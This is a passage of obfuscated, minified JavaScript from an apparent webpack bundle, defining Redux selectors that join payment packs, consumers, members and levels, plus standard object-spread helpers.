_0x2571c8(_0x4ee511)[_0x45fd20(0x184)];},_0x35477b=(0x0,_0x5e99ad[_0x24c0c9(0x187)])([_0x37d769,_0x276ef8],function(_0x304c2d,_0x18ad25){var _0x43b0d9=_0x24c0c9;return _0x304c2d[_0x43b0d9(0x14d)](function(_0xf0252b){return _0x18ad25[_0xf0252b];});}),_0xe0e5f4=(0x0,_0x5e99ad['createSelector'])([_0x37d769,_0x276ef8],function(_0x365069,_0x119ef6){var _0xa323e9=_0x24c0c9;return _0x365069[_0xa323e9(0x14d)](function(_0x592705){return _0x119ef6[_0x592705];})['filter'](function(_0x2eecf0){return _0x2eecf0['enabled'];});}),_0x434c9b=((0x0,_0x5ca3fb['A'])(function(_0x34d993){return(0x0,_0x5e99ad['createSelector'])([_0x34d993,_0x276ef8],function(_0x478b89,_0x14e5c3){var _0x5d5954=a3_0x42d4;return _0x478b89?Array[_0x5d5954(0x128)](_0x478b89)?_0x478b89[_0x5d5954(0x14d)](function(_0x4d07cf){var _0x5a7941=_0x5d5954;return _0x2d05ae(_0x2d05ae({},_0x4d07cf),{},{'customLevel':_0x14e5c3[_0x4d07cf[_0x5a7941(0x131)]]});}):_0x2d05ae(_0x2d05ae({},_0x478b89),{},{'customLevel':_0x14e5c3[_0x478b89[_0x5d5954(0x131)]]}):_0x478b89;});}),function(_0x3a637b,_0x1e77b1){var _0xa8b5f0=_0x24c0c9;return _0x3a637b['level'][_0xa8b5f0(0x115)][_0x1e77b1];});},0x172e2:(_0x3a2641,_0x375ad4,_0x415544)=>{var _0x33f7b9=a3_0x3b0a48;_0x415544['d'](_0x375ad4,{'Ep':()=>_0x46130a,'On':()=>_0x5e7a25,'oi':()=>_0x5c17a7,'ye':()=>_0x58f1f0});var _0x1c89d2=_0x415544(0x123f5),_0x1dcfb8=_0x415544(0x178a9),_0xc52d5b=_0x415544(0x1402c),_0x519289=_0x415544(0xdc23);function _0x3aa16d(_0x49c704){var _0x2ed2ff=a3_0x42d4;return _0x3aa16d=_0x2ed2ff(0x147)==typeof Symbol&&'symbol'==typeof Symbol[_0x2ed2ff(0x11f)]?function(_0x5c6747){return typeof _0x5c6747;}:function(_0x52a66e){var _0x214b05=_0x2ed2ff;return _0x52a66e&&'function'==typeof Symbol&&_0x52a66e[_0x214b05(0x13c)]===Symbol&&_0x52a66e!==Symbol['prototype']?_0x214b05(0x159):typeof _0x52a66e;},_0x3aa16d(_0x49c704);}function _0x284a55(_0x4fc1e3,_0x519618){var _0x3c53da=a3_0x42d4,_0x4f99ab=Object[_0x3c53da(0x118)](_0x4fc1e3);if(Object[_0x3c53da(0x173)]){var _0x136eb6=Object[_0x3c53da(0x173)](_0x4fc1e3);_0x519618&&(_0x136eb6=_0x136eb6[_0x3c53da(0x113)](function(_0x327de0){var _0x43ccc2=_0x3c53da;return Object[_0x43ccc2(0x12a)](_0x4fc1e3,_0x327de0)[_0x43ccc2(0x17d)];})),_0x4f99ab['push'][_0x3c53da(0x140)](_0x4f99ab,_0x136eb6);}return _0x4f99ab;}function _0x4b50a8(_0x55cd98){var _0xb85712=a3_0x42d4;for(var _0x48529c=0x1;_0x48529c<arguments['length'];_0x48529c++){var _0xd737fd=null!=arguments[_0x48529c]?arguments[_0x48529c]:{};_0x48529c%0x2?_0x284a55(Object(_0xd737fd),!0x0)[_0xb85712(0x161)](function(_0x4c779a){_0xb3ece3(_0x55cd98,_0x4c779a,_0xd737fd[_0x4c779a]);}):Object['getOwnPropertyDescriptors']?Object[_0xb85712(0x16d)](_0x55cd98,Object[_0xb85712(0x164)](_0xd737fd)):_0x284a55(Object(_0xd737fd))['forEach'](function(_0x5b4424){var _0x3bea81=_0xb85712;Object[_0x3bea81(0x169)](_0x55cd98,_0x5b4424,Object[_0x3bea81(0x12a)](_0xd737fd,_0x5b4424));});}return _0x55cd98;}function _0xb3ece3(_0x47350c,_0x52b98c,_0x35972e){var _0x1544e7=a3_0x42d4;return(_0x52b98c=function(_0x2904dd){var _0x5af3c2=function(_0x15a92c){var _0x507c92=a3_0x42d4;if(_0x507c92(0x158)!=_0x3aa16d(_0x15a92c)||!_0x15a92c)return _0x15a92c;var _0x336733=_0x15a92c[Symbol[_0x507c92(0x12f)]];if(void 0x0!==_0x336733){var _0x1c8b32=_0x336733[_0x507c92(0x189)](_0x15a92c,_0x507c92(0x126));if('object'!=_0x3aa16d(_0x1c8b32))return _0x1c8b32;throw new TypeError(_0x507c92(0x134));}return String(_0x15a92c);}(_0x2904dd);return'symbol'==_0x3aa16d(_0x5af3c2)?_0x5af3c2:_0x5af3c2+'';}(_0x52b98c))in _0x47350c?Object[_0x1544e7(0x169)](_0x47350c,_0x52b98c,{'value':_0x35972e,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x47350c[_0x52b98c]=_0x35972e,_0x47350c;}var _0x466b1f=function(_0x18a201){var _0xd62293=a3_0x42d4;return _0x18a201[_0xd62293(0x15b)];},_0x525d6c=function(_0xf240a){return _0x466b1f(_0xf240a)['byId'];},_0x490e8f=(0x0,_0x1c89d2[_0x33f7b9(0x187)])(_0x466b1f,function(_0x7b1d34){var _0x58b0d9=_0x33f7b9,_0x1f7776=_0x7b1d34[_0x58b0d9(0x115)];return _0x7b1d34[_0x58b0d9(0x124)]['allIds'][_0x58b0d9(0x14d)](function(_0x3f9848){return _0x1f7776[_0x3f9848];});}),_0x5c17a7=function(_0x193e4f,_0x296adc){var _0x2c3fc7=_0x33f7b9;return _0x193e4f[_0x2c3fc7(0x15b)]['byId'][_0x296adc];},_0x5e7a25=((0x0,_0x1c89d2['createSelector'])([function(_0x434586){var _0x3d37fc=_0x33f7b9;return _0x434586[_0x3d37fc(0x15b)][_0x3d37fc(0x11d)]['allIds'];},function(_0x6e2387){var _0x5f3793=_0x33f7b9;return _0x6e2387[_0x5f3793(0x15b)][_0x5f3793(0x11d)]['byId'];}],function(_0x227f7a,_0x1fecb){var _0x2609a1=_0x33f7b9;return _0x227f7a[_0x2609a1(0x14d)](function(_0x382686){return _0x1fecb[_0x382686];});}),(0x0,_0x1c89d2[_0x33f7b9(0x187)])([_0x525d6c,_0xc52d5b['UK'],_0xc52d5b['YQ']],function(_0x928296,_0x2e06e5,_0x4f6471){var _0x98921c=_0x33f7b9;return Object[_0x98921c(0x178)](_0x928296)[_0x98921c(0x14d)](function(_0x514b42){var _0x5e376a=_0x98921c;return _0x4b50a8(_0x4b50a8({},_0x514b42),{},{'payment_pack':_0x2e06e5[_0x5e376a(0x11c)](function(_0x4feca0){var _0x38ab94=_0x5e376a;return _0x4feca0['id']===parseInt(_0x514b42[_0x38ab94(0x14a)],0xa);})||_0x4f6471[_0x514b42[_0x5e376a(0x16e)]]});});})),_0x4fe72a=((0x0,_0x1c89d2[_0x33f7b9(0x187)])([_0x490e8f,_0x519289['Zo']],function(_0x2260b1,_0x9900fd){var _0xc04cb0=_0x33f7b9;return _0x2260b1[_0xc04cb0(0x14d)](function(_0x15ffc4){var _0x4d1c0d=_0xc04cb0;return _0x4b50a8(_0x4b50a8({},_0x15ffc4),{},{'consumer':_0x9900fd[_0x4d1c0d(0x11c)](function(_0x1d4a50){var _0x34debf=_0x4d1c0d;return _0x1d4a50['id']===_0x15ffc4[_0x34debf(0x123)];})});})[_0xc04cb0(0x14d)](function(_0x58e768){return _0x4b50a8(_0x4b50a8({},_0x58e768),{},{'member':_0x58e768['consumer']});});}),(0x0,_0x1c89d2[_0x33f7b9(0x187)])([_0x525d6c,function(_0x2eaa5c){var _0x5bd627=_0x33f7b9;return _0x466b1f(_0x2eaa5c)[_0x5bd627(0x197)][_0x5bd627(0x184)];}],function(_0x1e236e,_0x441ed9){var _0x19357d=_0x33f7b9;return _0x441ed9[_0x19357d(0x14d)](function(_0x696e87){return _0x1e236e[_0x696e87];});})),_0x496a70=(0x0,_0x1c89d2[_0x33f7b9(0x187)])([_0x525d6c,function(_0x167f99){var _0x368196=_0x33f7b9;return _0x466b1f(_0x167f99)[_0x368196(0x191)][_0x368196(0x184)];}],function(_0x5bfcd6,_0x1dd1b9){var _0x54f150=_0x33f7b9;return _0x1dd1b9[_0x54f150(0x14d)](function(_0x297c85){return _0x5bfcd6[_0x297c85];});}),_0x46130a=((0x0,_0x1c89d2['createSelector'])([_0x4fe72a,_0xc52d5b['UK'],_0xc52d5b['YQ']],function(_0x30ee78,_0x49fab2,_0x3e8bb3){return _0x30ee78['map'](function(_0x1a4bbe){var _0x3ff695=a3_0x42d4;return _0x4b50a8(_0x4b50a8({},_0x1a4bbe),{},{'payment_pack':_0x49fab2[_0x3ff695(0x11c)](function(_0x5285d1){var _0x30fc0d=_0x3ff695;return _0x5285d1['id']===parseInt(null==_0x1a4bbe?void 0x0:_0x1a4bbe[_0x30fc0d(0x14a)],0xa);})||_0x3e8bb3[parseInt(null==_0x1a4bbe?void 0x0:_0x1a4bbe[_0x3ff695(0x14a)],0xa)]});});}),(0x0,_0x1c89d2[_0x33f7b9(0x187)])([_0x496a70,_0xc52d5b['YQ']],function(_0x243b6c,_0x53e8e7){var _0xa85f77=_0x33f7b9;return _0x243b6c[_0xa85f77(0x14d)](function(_0x43ac56){var _0x5b4aae=_0xa85f77;return _0x4b50a8(_0x4b50a8({},_0x43ac56),{},{'payment_pack':null!=_0x43ac56&&_0x43ac56[_0x5b4aae(0x14a)]?_0x53e8e7[parseInt(null==_0x43ac56?void 0x0:_0x43ac56['payment_pack_id'],0xa)]:null});});}),(0x0,_0x1c89d2[_0x33f7b9(0x187)])([function(_0x342318){var _0x5e5b4a=_0x33f7b9;return _0x342318['consumerPaymentPack'][_0x5e5b4a(0x149)][_0x5e5b4a(0x184)];},_0x525d6c],function(_0x2a9174,_0xd46c9b){var _0x33561b=_0x33f7b9;return _0x2a9174[_0x33561b(0x14d)](function(_0x2050e3){return _0xd46c9b[_0x2050e3];});}),(0x0,_0x1c89d2[_0x33f7b9(0x187)])(function(_0x35e97c){var _0x467405=_0x33f7b9;return _0x35e97c['consumerPaymentPack'][_0x467405(0x122)]['items'];},function(_0xd568a9){return _0xd568a9['filter'](function(_0x35b1e5){return!_0x35b1e5['reverted'];});}),(0x0,_0x1c89d2[_0x33f7b9(0x187)])(function(_0xbd14b7){var _0x3eb661=_0x33f7b9;return _0xbd14b7['consumerPaymentPack'][_0x3eb661(0x175)][_0x3eb661(0x13b)];},function(_0xce8e3c){var _0x2fce79=_0x33f7b9;return _0xce8e3c[_0x2fce79(0x113)](function(_0x29bc5b){return!_0x29bc5b['reverted'];});}),(0x0,_0x1dcfb8['A'])(function(_0x1dc9de){var _0x4e5c0e=_0x33f7b9;return(0x0,_0x1c89d2[_0x4e5c0e(0x187)])([_0x1dc9de,_0xc52d5b['YQ']],function(_0x79dcac,_0x5c2583){var _0x4ceae4=_0x4e5c0e;return _0x79dcac?Array['isArray'](_0x79dcac)?_0x79dcac[_0x4ceae4(0x14d)](function(_0x530663){var _0x50dd71=_0x4ceae4;return _0x4b50a8(_0x4b50a8({},_0x530663),{},{'payment_pack':_0x5c2583[_0x530663[_0x50dd71(0x16e)]||_0x530663[_0x50dd71(0x14a)]]});}):_0x4b50a8(_0x4b50a8({},_0x79dcac),{},{'payment_pack':_0x5c2583[_0x79dcac[_0x4ceae4(0x16e)]?_0x79dcac['payment_pack']:_0x79dcac[_0x4ceae4(0x14a)]]}):_0x79dcac;});})),_0x58f1f0=((0x0,_0x1dcfb8['A'])(function(_0x2f48ee){var _0x450b14=_0x33f7b9;return(0x0,_0x1c89d2[_0x450b14(0x187)])([_0x2f48ee,_0x519289['Zo']],function(_0x4080c5,_0x22fac7){var _0x2f5487=_0x450b14;return _0x4080c5?Array[_0x2f5487(0x128)](_0x4080c5)?_0x4080c5[_0x2f5487(0x14d)](function(_0x10b083){var _0x18677b=_0x2f5487;return _0x4b50a8(_0x4b50a8({},_0x10b083),{},{'consumer':_0x22fac7[_0x18677b(0x11c)](function(_0x57d7c7){return _0x57d7c7['id']===_0x10b083['member_id'];})});})[_0x2f5487(0x14d)](function(_0x11772d){var _0x5c0b4c=_0x2f5487;return _0x4b50a8(_0x4b50a8({},_0x11772d),{},{'member':_0x11772d[_0x5c0b4c(0x127)]});}):_0x4b50a8(_0x4b50a8({},_0x4080c5),{},{'consumer':_0x22fac7[_0x2f5487(0x11c)](function(_0x4a01a6){var _0x181f36=_0x2f5487;return _0x4a01a6['id']===_0x4080c5[_0x181f36(0x123)];}),'member':_0x22fac7['find'](function(_0x6c674a){var _0x10c465=_0x2f5487;return _0x6c674a['id']===_0x4080c5[_0x10c465(0x123)];})}):null;});}),(0x0,_0x1c89d2['createSelector'])([_0x525d6c,function(_0x109d08){var _0x2fce42=_0x33f7b9;return _0x109d08[_0x2fce42(0x15b)][_0x2fce42(0x18a)][_0x2fce42(0x184)];}],function(_0x45e574,_0x3e7b3a){var _0x1e3c6b=_0x33f7b9;return _0x3e7b3a[_0x1e3c6b(0x14d)](function(_0x4e8ea3){return _0x45e574[_0x4e8ea3];});}));(0x0,_0x1c89d2[_0x33f7b9(0x187)])([function(_0x23810d){var _0x1fefd9=_0x33f7b9;return _0x23810d[_0x1fefd9(0x15b)]['byId'];},function(_0x26f9b7){var _0x559640=_0x33f7b9;return _0x26f9b7[_0x559640(0x15b)][_0x559640(0x163)][_0x559640(0x184)];}],function(_0x945c27,_0x3adef3){var _0x2d1b13=_0x33f7b9;return _0x3adef3[_0x2d1b13(0x14d)](function(_0x5563f7){return _0x945c27[_0x5563f7];});});}}]);